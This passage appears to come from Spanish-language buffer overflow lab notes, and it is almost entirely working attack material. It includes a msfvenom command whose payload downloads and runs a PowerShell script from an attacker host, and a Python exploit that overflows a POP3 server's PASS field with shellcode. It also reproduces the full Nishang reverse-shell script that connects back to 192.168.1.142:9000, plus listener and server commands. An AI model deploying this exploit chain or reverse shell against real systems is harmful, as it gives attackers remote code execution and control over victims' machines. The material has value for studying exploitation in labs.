De esta forma estás haciendo un desplazamiento de pila de 16 bytes, dando tiempo al procesador a ejecutar la Shellcode
Creación de Shellcode controlando el comando
msfvenom -p windows/exec CMD="powershell IEX(New-Object Net.WebClient).downloadString('http://192.168.1.142/PS.ps1')" --platform windows -a x86 LHOST=192.168.1.142 LPORT=9000 -f py EXITFUNC=thread -b '\x00\x0a\x0d'
#!/usr/bin/env python3
from struct import pack
import socket
import sys
## Global variables
ip_address = "192.168.1.151"
port = 110
offset = 4654
yunk = b"A"*offset
EIP = pack("<L", 0x5f4c4d13)
ESP=(b"\xd9\xcf\xbb\x41\x01\x98\xcc\xd9\x74\x24\xf4\x58"
b"\x29\xc9\xb1\x44\x31\x58\x1a\x83\xe8\xfc\x03\x58"
b"\x16\xe2\xb4\xfd\x70\x4e\x36\xfe\x80\x2f\xbf\x1b"
b"\xb1\x6f\xdb\x68\xe2\x5f\xa8\x3d\x0f\x2b\xfc\xd5"
b"\x84\x59\x28\xd9\x2d\xd7\x0e\xd4\xae\x44\x72\x77"
b"\x2d\x97\xa6\x57\x0c\x58\xbb\x96\x49\x85\x31\xca"
b"\x02\xc1\xe7\xfb\x27\x9f\x3b\x77\x7b\x31\x3b\x64"
b"\xcc\x30\x6a\x3b\x46\x6b\xac\xbd\x8b\x07\xe5\xa5"
b"\xc8\x22\xbc\x5e\x3a\xd8\x3f\xb7\x72\x21\x93\xf6"
b"\xba\xd0\xea\x3f\x7c\x0b\x99\x49\x7e\xb6\x99\x8d"
b"\xfc\x6c\x2c\x16\xa6\xe7\x96\xf2\x56\x2b\x40\x70"
b"\x54\x80\x07\xde\x79\x17\xc4\x54\x85\x9c\xeb\xba"
b"\x0f\xe6\xcf\x1e\x4b\xbc\x6e\x06\x31\x13\x8f\x58"
b"\x9a\xcc\x35\x12\x37\x18\x44\x79\x52\xdf\xdb\x07"
b"\x10\xdf\xe3\x07\x05\x88\xd2\x8c\xca\xcf\xeb\x46"
b"\xaf\x30\x0e\x43\xda\xd8\x96\x06\x67\x85\x29\xfd"
b"\xa4\xb0\xa9\xf4\x54\x47\xb1\x7c\x50\x03\x76\x6c"
b"\x28\x1c\x12\x92\x9f\x1d\x37\xe2\x70\x95\xd2\x71"
b"\xfc\x31\x79\x1a\x6e\xe2\xc8\xa7\x36\xca\x84\x42"
b"\xb0\x27\x57\xef\x54\x5d\x04\x9b\x88\xd3\xaf\x17"
b"\xe7\xbc\x4a\xba\xb4\x2e\xfd\x5f\x55\xdb\xd4\xb1"
b"\xcd\x4c\x51\xa0\x61\xfc\xfc\x58\x29\x76\x8c\xc9"
b"\xa3\x11\x58\x2d\x54\xaa\xec\x41\x9e\x7d\x23\x93"
b"\xe7\xb3\x15\xe2\x21\x8c\x47\x35\x60\xdd\xa3\x07"
b"\x53\x4d\x98\x49\xdb\x1e\x2f\xb1\x32\xe1")
payload = yunk + EIP + b"\x83\xEC\x10" + ESP
def exploit():
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address,port))
banner = s.recv(1024)
s.send(b"USER test" + b'\r\n')
response = s.recv(1024)
s.send(b"PASS " + payload + b'\r\n')
s.close()
if __name__ == '__main__':
exploit()
function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.142 -Port 9000
python3 -m http.server 80
python3 exploit.py
rlwrap nc -nlvp 9000
Si no aparecen resultados en el !mona find -s …
!mona findwild -s "JMP ESP"
